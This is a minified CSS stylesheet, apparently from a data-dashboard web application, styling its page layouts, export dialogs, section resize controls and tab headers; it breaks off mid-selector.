.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#site-holder div#site-main.dashboard-with-paddings,div#site-holder div#home-gadgets.dashboard-with-paddings{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent}div#site-holder div#site-main.dashboard-with-paddings #page-header-combined,div#site-holder div#home-gadgets.dashboard-with-paddings #page-header-combined{background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings #product-promo,div#site-holder div#home-gadgets.dashboard-with-paddings #product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings #page-body,div#site-holder div#home-gadgets.dashboard-with-paddings #page-body{margin:0}div#site-holder div#site-main.dashboard-with-paddings .top-block,div#site-holder div#home-gadgets.dashboard-with-paddings .top-block{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);margin-bottom:20px}div#site-holder div#site-main.dashboard-with-paddings .hidden-empty,div#site-holder div#home-gadgets.dashboard-with-paddings .hidden-empty{display:none}div#site-holder div#site-main.dashboard-with-paddings div#page-description,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-description{margin:0;padding:30px 30px 20px 30px;background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings div#page-parameterization-container,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-parameterization-container{background-color:#fff;padding-top:10px}div#site-holder div#site-main.dashboard-with-paddings #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings #page-info{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-holder div#site-main.dashboard-with-paddings .title-and-page-info #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings .title-and-page-info #page-info{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-holder div#home-gadgets.dashboard-with-paddings .ghost-section{padding:30px}div#site-holder div#home-gadgets.dashboard-with-paddings .edit_pane{padding-top:0;margin-bottom:20px;height:auto}div#site-holder div#home-gadgets.dashboard-with-paddings .tabs-section .edit_pane{padding-top:2px;margin-bottom:0}div#site-holder div#home-gadgets.dashboard-with-paddings .gadget-title{font-size:21px;color:#222240;font-weight:bold;height:auto}.ui-dialog .dlg-select-layout.ui-widget-content{overflow:visible}.new-page .layout-table,.dlg-select-layout .layout-table{display:flex;flex-wrap:wrap;margin-top:15px;justify-content:flex-start;margin-left:-15px;margin-right:-15px}.ui-dialog.full-screen .new-page .layout-table,.ui-dialog.full-screen .dlg-select-layout .layout-table{margin-left:0;margin-right:0}.new-page .layout-table.split,.dlg-select-layout .layout-table.split{justify-content:space-around;width:270px;margin:20px auto 0 auto}.new-page .layout-table.hidden,.dlg-select-layout .layout-table.hidden{display:none}.new-page .layout-table .layout-placeholder,.dlg-select-layout .layout-table .layout-placeholder{height:88px;width:100px;border:none;background-repeat:no-repeat;background-size:contain;background-origin:content-box;box-sizing:border-box;margin:7px;padding:5px}.new-page .layout-table .layout-placeholder:hover,.dlg-select-layout .layout-table .layout-placeholder:hover{cursor:pointer}.new-page .layout-table input[value=TwoRow]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRow]+.layout-placeholder,.new-page .layout-table input[value=horizontal]+.layout-placeholder,.dlg-select-layout .layout-table input[value=horizontal]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row.svg?v=1')}.new-page .layout-table input[value=TwoColumn]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumn]+.layout-placeholder,.new-page .layout-table input[value=vertical]+.layout-placeholder,.dlg-select-layout .layout-table input[value=vertical]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column.svg?v=1')}.new-page .layout-table input[value=Single]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Single]+.layout-placeholder{background-image:url('/img/v7/page/layout-single.svg?v=1')}.new-page .layout-table input[value=FourGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=FourGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-four-gadget.svg?v=1')}.new-page .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-top-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-left-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-right-split.svg?v=1')}.new-page .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-bottom-split.svg?v=1')}.new-page .layout-table input[value=Wiki]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Wiki]+.layout-placeholder{background-image:url('/img/v7/page/layout-wiki.svg?v=1')}.new-page .layout-table input[type=radio]:checked+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked+.layout-placeholder{outline:3px solid #2050be}.new-page .layout-table input[type=radio]:checked:focus+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked:focus+.layout-placeholder{box-shadow:0 0 0 7px rgba(32,80,190,0.25)}.new-page input[type=radio],.dlg-select-layout input[type=radio]{position:relative;width:auto;margin-right:2px}html[dir='rtl'] .new-page input[type=radio],html[dir='rtl'] .dlg-select-layout input[type=radio]{margin-left:2px;margin-right:0}.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{content:" ";position:relative;top:0;left:0;display:inline-block;width:16px;height:16px;background-image:url("/Img/v7/shared/radiobutton-inactive.png");background-size:contain;background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{background-image:url("/Img/v7/shared/radiobutton-inactive-x2.png");background-size:cover}}.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active-x2.png");background-size:cover}}.new-page label,.dlg-select-layout label{vertical-align:middle}.v7 .split-title{margin:0px;font-size:16px;line-height:20px;letter-spacing:0.19px}.v7 .split-title.hidden{display:none}.v7 .split-options-row{margin-bottom:3px}.v7 .split-options-row input[type="radio"]{margin-top:-2px;vertical-align:middle}.v7 .split-options{font-size:16px}.split-warning{background-color:#ffffd8;font-size:14px;padding:10px;line-height:1.4}.without-split .split-warning{background-color:transparent;padding:0}.v7 div#export-options,.v7 div#gadget-export-dialog{border-color:#bfcce6}#export-dialog #title{display:none}#dataset-viewer #export-dialog #title{display:block}#export-dialog>#dialog-warning-message{margin-bottom:0}#export-dialog .export-indicator{display:none;margin-top:8px}#export-dialog .export-indicator img{position:relative;top:3px}#export-dialog .export-indicator span{padding:0 3px}#export-dialog .watermarks label,#export-dialog .insert-gadget-as-image label{font-weight:normal;margin-left:5px;margin-right:0}html[dir='rtl'] #export-dialog .watermarks label,html[dir='rtl'] #export-dialog .insert-gadget-as-image label{margin-left:0;margin-right:5px}#export-dialog .watermarks input[type=checkbox],#export-dialog .insert-gadget-as-image input[type=checkbox]{position:relative;vertical-align:middle;bottom:1px}#export-dialog .watermarks input[type=checkbox]+.checkmark,#export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:none}.v7 #export-dialog .watermarks input[type=checkbox],.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]{opacity:0;z-index:10000;font-size:16px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-12px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] .v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,html[dir='rtl'] .v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{left:auto;right:-12px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark+label,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark+label{font-size:14px}.v7 #export-dialog .watermarks input[type=checkbox]:checked+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]:checked+.checkmark{background-position:-24px 0}#export-dialog .watermarks.watermarks,#export-dialog .insert-gadget-as-image.watermarks{border-top:1px solid #eaeaea;padding-top:10px;margin-top:20px;margin-bottom:5px}.v7 #export-dialog .watermarks.watermarks,.v7 #export-dialog .insert-gadget-as-image.watermarks{border-color:#bfcce6}#export-dialog .activate-premium{text-align:center;border-top:1px solid;padding-top:10px;margin-top:20px;margin-bottom:15px;border-color:rgba(0,0,0,0.25);color:#292929;font-size:16px;padding-left:38px;padding-right:38px}#export-dialog .activate-premium .go-premium{display:inline-block;color:#fff;padding:12px 43px;font-size:14px;font-weight:bold;text-transform:uppercase;width:auto;min-width:120px;margin-bottom:0;margin-top:16px}#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:center;border-top:none;background:#f0f9fe;padding:10px}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{font-weight:bold;outline:none;display:block;margin:10px auto}@media all and (min-width:1440px){#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium,html[dir='rtl'] .embed-export #export-dialog .activate-premium{text-align:right}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{display:inline-block;margin-top:0;margin-bottom:0;margin-left:20px;margin-right:0}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium a,html[dir='rtl'] .embed-export #export-dialog .activate-premium a{text-align:right;margin-left:0;margin-right:20px}}#no-shortcut-datasets-dialog .dialog-warning-message{padding:5px}#no-shortcut-datasets-dialog li{margin-bottom:5px}#export-dialog,#download-in-csv-sdmx,#no-shortcut-datasets-dialog{padding-top:10px;font:10pt 'PT Sans',sans-serif;margin-bottom:10px;padding-left:4px;padding-right:4px}#export-dialog>span,#download-in-csv-sdmx>span,#no-shortcut-datasets-dialog>span{font-weight:bold}#export-dialog>p,#download-in-csv-sdmx>p,#no-shortcut-datasets-dialog>p{margin-top:0;margin-bottom:1.5em}#export-dialog .format-list,#download-in-csv-sdmx .format-list,#no-shortcut-datasets-dialog .format-list{margin:20px 0 10px 0;padding:0;list-style-type:none;text-align:center}#dataset-viewer #export-dialog .format-list,#dataset-viewer #download-in-csv-sdmx .format-list,#dataset-viewer #no-shortcut-datasets-dialog .format-list,.embed-export #export-dialog .format-list,.embed-export #download-in-csv-sdmx .format-list,.embed-export #no-shortcut-datasets-dialog .format-list{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .format-list,html[dir='rtl'] #dataset-viewer #download-in-csv-sdmx .format-list,html[dir='rtl'] #dataset-viewer #no-shortcut-datasets-dialog .format-list,html[dir='rtl'] .embed-export #export-dialog .format-list,html[dir='rtl'] .embed-export #download-in-csv-sdmx .format-list,html[dir='rtl'] .embed-export #no-shortcut-datasets-dialog .format-list{text-align:right}#export-dialog .format-list button,#download-in-csv-sdmx .format-list button,#no-shortcut-datasets-dialog .format-list button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif;vertical-align:top;padding:4px;border-radius:3px;min-width:110px;font-weight:normal}.v7 #export-dialog .format-list button,.v7 #download-in-csv-sdmx .format-list button,.v7 #no-shortcut-datasets-dialog .format-list button{font-size:16px;font-weight:normal;line-height:1.5;color:#222240;padding:20px;box-sizing:border-box}.v7 #export-dialog .format-list button.pdf,.v7 #download-in-csv-sdmx .format-list button.pdf,.v7 #no-shortcut-datasets-dialog .format-list button.pdf{padding:20px 4px}.v7 #export-dialog .format-list button .export-item-format,.v7 #download-in-csv-sdmx .format-list button .export-item-format,.v7 #no-shortcut-datasets-dialog .format-list button .export-item-format{color:#6080c0;font-size:16px}.v7 #export-dialog .format-list button:hover,.v7 #download-in-csv-sdmx .format-list button:hover,.v7 #no-shortcut-datasets-dialog .format-list button:hover{background-color:#f7f7f7}#export-dialog .format-list button.hidden,#download-in-csv-sdmx .format-list button.hidden,#no-shortcut-datasets-dialog .format-list button.hidden{display:none}#export-dialog .format-list button:hover,#download-in-csv-sdmx .format-list button:hover,#no-shortcut-datasets-dialog .format-list button:hover{background-color:#f5f5f5}#export-dialog .format-list button .export-item,#download-in-csv-sdmx .format-list button .export-item,#no-shortcut-datasets-dialog .format-list button .export-item{background:url("/img/business/format_export_icons_sprite.png?v=4");background-repeat:no-repeat;height:40px;width:41px;margin:0 auto 15px auto}#export-dialog .format-list button label,#download-in-csv-sdmx .format-list button label,#no-shortcut-datasets-dialog .format-list button label{display:block;font-weight:normal}#export-dialog .format-list button.pptx div,#download-in-csv-sdmx .format-list button.pptx div,#no-shortcut-datasets-dialog .format-list button.pptx div{background-position:-3px 0}#export-dialog .format-list button.xlsx div,#download-in-csv-sdmx .format-list button.xlsx div,#no-shortcut-datasets-dialog .format-list button.xlsx div{background-position:-46px 0}#export-dialog .format-list button.pdf div,#download-in-csv-sdmx .format-list button.pdf div,#no-shortcut-datasets-dialog .format-list button.pdf div{background-position:-89px 0}#export-dialog .format-list button.png div,#download-in-csv-sdmx .format-list button.png div,#no-shortcut-datasets-dialog .format-list button.png div{background-position:-131px 0}#export-dialog .format-list button.csv div,#download-in-csv-sdmx .format-list button.csv div,#no-shortcut-datasets-dialog .format-list button.csv div{background-position:-219px 0}#export-dialog .format-list button.atom div,#download-in-csv-sdmx .format-list button.atom div,#no-shortcut-datasets-dialog .format-list button.atom div{background-position:-175px 0}#export-dialog .format-list button.gif div,#download-in-csv-sdmx .format-list button.gif div,#no-shortcut-datasets-dialog .format-list button.gif div{background-position:-346px 0}#export-dialog .format-list button.sheets div,#download-in-csv-sdmx .format-list button.sheets div,#no-shortcut-datasets-dialog .format-list button.sheets div{background-position:-387px 0}#export-dialog .format-list button.snowflake div,#download-in-csv-sdmx .format-list button.snowflake div,#no-shortcut-datasets-dialog .format-list button.snowflake div{background-position:-428px 0}#export-dialog label,#download-in-csv-sdmx label,#no-shortcut-datasets-dialog label{font:bold 9.5pt 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #export-dialog label input,html[dir='rtl'] #download-in-csv-sdmx label input,html[dir='rtl'] #no-shortcut-datasets-dialog label input{float:right;margin-left:5px}div.formats{display:table-cell;max-width:400px;padding-left:10px;padding-right:0}html[dir='rtl'] div.formats{padding-left:0;padding-right:10px}div.formats div#dialog-warning-message{border-radius:0;font-family:'PT Sans',sans-serif}a#export{color:#fff}.section{position:relative;box-sizing:border-box;padding-bottom:10px}.left{float:left}.right{float:right}#page-body .left,#ppt .left,#embed-page .left{border-right:1px solid #dbdbdb;padding:0 10px}#page-body .left.hide-border,#ppt .left.hide-border,#embed-page .left.hide-border{border-right-width:0}#page-body .left.first-row-left,#ppt .left.first-row-left,#embed-page .left.first-row-left{padding-left:0}#page-body .right,#ppt .right,#embed-page .right{padding:0 10px}#page-body .right.first-row-right,#ppt .right.first-row-right,#embed-page .right.first-row-right{padding-right:0}.top{border-bottom-width:0;background-image:url('/Img/v2/page/1px.gif');background-repeat:repeat-x;background-position:bottom}.top.hide-border{background-image:none}.align-bottom{display:none;z-index:9;position:absolute;width:800px;left:-16px;height:3px;bottom:-3px}.align-bottom div{width:15px;border-bottom:1px dashed #aaa;display:none}.align-right{display:none;z-index:9;position:absolute;width:3px;height:100%;right:-1px;top:0}.align-right div{height:15px;border-right:1px dashed #aaa;display:none}.page-is-filled{height:300px}.charge-code-dialog.form{font-size:10pt;margin-bottom:10px}.charge-code-dialog.form input.chargeCode{font-size:10pt;width:100%;height:34px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.charge-code-dialog.form .disclaimer{font-size:10.5pt}.charge-code-dialog.form .disclaimer p{margin:0 0 5px 0}.charge-code-dialog.form .error-message{display:block;margin-bottom:10px;font-size:12px;color:#c13a3f}.charge-code-dialog.form label{font:bold 9pt 'PT Sans',sans-serif}div#site-main.view{height:auto}.dashboard-with-paddings .ghost-row{margin-bottom:20px;visibility:hidden}.dashboard-with-paddings .ghost-row .ghost-section{margin:0 10px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;padding:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-right:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-left:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-right:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-left:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-left:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-right:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-left:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-right:10px}.ghost-row{position:relative;display:flex;justify-content:space-between;page-break-inside:avoid}.pdf-page .ghost-row{display:block;overflow:hidden}html:not([dir='rtl']) .pdf-page .ghost-row .ghost-section{float:left}html[dir='rtl'] .pdf-page .ghost-row .ghost-section{float:right}#site-main.page-edit-mode .ghost-row,.ghost-row.with-margins{margin:15px 0}.ghost-row.last-row .ghost-section{border-bottom:none}.ghost-row .ghost-section{display:block;width:100%;position:relative;flex:0 0 auto;box-sizing:border-box;border-bottom:1px solid #dbdbdb;border-right:1px solid #dbdbdb;padding-right:10px;padding-left:10px}#site-main.page-edit-mode .ghost-row .ghost-section{padding:0 20px}html:not([dir='rtl']) .ghost-row .ghost-section.first-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-left:5px}html[dir='rtl'] .ghost-row .ghost-section.first-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.first-row-section{padding-right:5px}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-right:5px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section,html[dir='rtl'] #site-main.page-edit-mode .ghost-row .ghost-section.last-row-section{padding-left:5px}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.hide-border{border-bottom:none}#site-main.page-edit-mode .ghost-row .ghost-section,.ghost-row .ghost-section.last-row-section,.ghost-row .ghost-section.hide-border{border-right:none}.ghost-row .ghost-section .horizontal-control{width:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:3;padding:10px 0;background-color:#edf2f6}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control{left:-3px}html:not([dir='rtl']) .ghost-row .ghost-section .horizontal-control .swap-sections{margin-left:-4px}html[dir='rtl'] .ghost-row .ghost-section .horizontal-control .swap-sections{margin-right:-4px}.ghost-row .ghost-section .section-control-vertical{position:absolute;width:20px;top:-15px;bottom:-15px;background-color:#edf2f6;z-index:1}html:not([dir='rtl']) .ghost-row .ghost-section .section-control-vertical{right:-8px}html[dir='rtl'] .ghost-row .ghost-section .section-control-vertical{left:-8px}.ghost-row .ghost-section .section-control-vertical.row-hovered{top:-13px;bottom:-13px}.ghost-row .ghost-section.last-row-section .swap-sections,.ghost-row .ghost-section.last-row-section .section-control-vertical,.ghost-row .ghost-section.last-row-section .resize-width,.ghost-row .ghost-section.last-row-section .horizontal-control{display:none}html:not([dir='rtl']) .ghost-row .ghost-section.last-row-section .delete-section{right:10px}html[dir='rtl'] .ghost-row .ghost-section.last-row-section .delete-section{left:10px}.ghost-row .ghost-section .section-width-handle{position:absolute;height:calc(100% + 25px);width:1px;top:-13px;background-color:#83a0d8;z-index:2;border-left:4px solid #edf2f6;border-right:4px solid #edf2f6;cursor:e-resize}html:not([dir='rtl']) .ghost-row .ghost-section .section-width-handle{right:-3px}html[dir='rtl'] .ghost-row .ghost-section .section-width-handle{left:-3px}body.community .ghost-row .ghost-section .section-width-handle{border-left:4px solid #f5f5f5;border-right:4px solid #f5f5f5}.ghost-row .ghost-section .section-width-handle:hover{background-color:#6080c0}.ghost-row .bottom-control{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:absolute;z-index:2;bottom:-52px;display:flex;justify-content:center;align-items:center;padding:0 10px;background-color:#edf2f6}body.community .ghost-row .bottom-control{background-color:#f5f5f5}.ghost-row .add-left,.ghost-row .add-right{position:absolute;z-index:2;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ghost-row .add-left{left:-35px}.ghost-row .add-right{right:-35px}.ghost-row .row-height-handle{height:1px;width:100%;left:0;bottom:-45px;z-index:1;background-color:#83a0d8;border-top:4px solid #edf2f6;border-bottom:4px solid #edf2f6}body.community .ghost-row .row-height-handle{border-top:4px solid #f5f5f5;border-bottom:4px solid #f5f5f5}.ghost-row .row-height-handle:hover{background-color:#6080c0}.ghost-row .row-size{position:relative;width:80px;border-radius:15px;background-color:#83a0d8;padding:1px 30px 1px 10px;box-sizing:border-box}html:not([dir='rtl']) .ghost-row .row-size{margin-right:10px}html[dir='rtl'] .ghost-row .row-size{margin-left:10px}.ghost-row .row-size.focused{background-color:#6080c0}.ghost-row .row-size .row-size-btn{position:absolute;display:flex;align-items:center;justify-content:center;width:20px;height:20px;cursor:pointer;color:#fff;top:0}html:not([dir='rtl']) .ghost-row .row-size .row-size-btn{right:5px}html[dir='rtl'] .ghost-row .row-size .row-size-btn{left:5px}.ghost-row .row-height-val{width:100%;font-size:14px;line-height:14px;color:#fff;background-color:transparent;outline:none;border:none;text-align:right}.ghost-row .row-height-val::-webkit-outer-spin-button,.ghost-row .row-height-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .row-height-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width{display:none;height:20px;align-items:center;justify-content:space-between;position:absolute;border-radius:15px;background-color:#83a0d8;padding:0 6px;box-sizing:border-box;top:-25px;z-index:3;cursor:default;font-size:12px;color:#fff}html:not([dir='rtl']) .ghost-row .section-width{left:10px}html[dir='rtl'] .ghost-row .section-width{right:10px}.ghost-row .section-width.focused{background-color:#6080c0}.ghost-row .section-width .section-width-val{display:inline-block;width:25px;margin:0 3px;background-color:transparent;outline:none;border:none;color:#fff}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}html:not([dir='rtl']) .ghost-row .section-width .section-width-val{text-align:right}html[dir='rtl'] .ghost-row .section-width .section-width-val{text-align:left}.ghost-row .section-width .section-width-val::-webkit-outer-spin-button,.ghost-row .section-width .section-width-val::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.ghost-row .section-width .section-width-val[type=number]{-moz-appearance:textfield}.ghost-row .section-width .section-width-text{cursor:default}html:not([dir='rtl']) .ghost-row .section-width .section-width-text{padding-right:3px}html[dir='rtl'] .ghost-row .section-width .section-width-text{padding-left:3px}.ghost-row .delete-section{position:absolute;top:-25px;z-index:2}html:not([dir='rtl']) .ghost-row .delete-section{right:25px}html[dir='rtl'] .ghost-row .delete-section{left:25px}.ghost-row .section-highlighter,.ghost-row .row-highlighter{left:10px;right:13px;top:-15px;bottom:-15px;z-index:1;box-sizing:border-box;outline:2px solid #6080c0;position:absolute;display:none}body.community .ghost-row .section-highlighter,body.community .ghost-row .row-highlighter{outline:2px solid #2050be}.ghost-row .row-highlighter{left:0;right:0}.ghost-row .delete-section:hover~.section-highlighter,.ghost-row .section-width:hover~.section-highlighter{display:block !important}.tabs-section{position:relative}.pdf-page .tabs-section .page-tabs-component{display:block}.tabs-section .page-tabs-component .component-block-header{border-bottom:1px #83a0d8 solid;margin-bottom:0;padding-bottom:6px;display:flex;justify-content:space-between;height:26px}.pdf-page .tabs-section .page-tabs-component .component-block-header,#embed-page .tabs-section .page-tabs-component .component-block-header{display:block}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header{padding-right:5px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header{padding-left:5px}body.community .tabs-section .page-tabs-component .component-block-header{border-color:#efefef}.tabs-section .page-tabs-component .component-block-header .buttons{display:flex;align-items:center;width:calc(100% - 50px)}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons{float:left}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons{float:right}.tabs-section .page-tabs-component .component-block-header .buttons>span{white-space:nowrap}.tabs-section .page-tabs-component .component-block-header .buttons .headers{display:inline-block;width:100%;overflow:hidden;align-self:flex-start}.tabs-section .page-tabs-component .component-block-header .buttons .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .headers{width:calc(100% - 75px)}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{white-space:nowrap;z-index:1;display:flex;color:#83a0d8;background-color:#fff;border:1px solid}.tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn:hover{color:#6080c0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-right:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-prev{margin-left:10px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-left:10px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn.btn-next{margin-right:10px}.pdf-page .tabs-section .page-tabs-component .component-block-header .buttons.overflowed .slider-btn{display:none}.tabs-section .page-tabs-component .component-block-header .buttons.editing{width:calc(100% - 50px)}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn{line-height:20px;color:#787878;font-weight:bold;font-size:14px;padding-bottom:0;flex-shrink:0;position:relative;white-space:nowrap;height:auto !important;max-width:75%}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-right:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{padding-left:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.ui-sortable-placeholder{padding:0}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title,.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{min-width:20px;max-width:100%;display:inline-block;overflow:hidden;text-overflow:ellipsis}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title:empty~.empty-placeholder{display:inline-block}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]{padding-left:5px;padding-right:5px;display:inline-block;text-overflow:clip}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn .title[contenteditable]~.empty-placeholder{display:none}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-bottom:3px #6080c0 solid;color:#222240}body.community .tabs-section .page-tabs-component .component-block-header .component-block-header-btn.active{border-color:#2050be}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-left:0}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn:first-child{margin-right:0}html:not([dir='rtl']) .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-right:20px}html[dir='rtl'] .tabs-section .page-tabs-component .component-block-header .component-block-header-btn{margin-left:20px}.tabs-section .page-tabs-component .component-block-header .component-block-header-btn 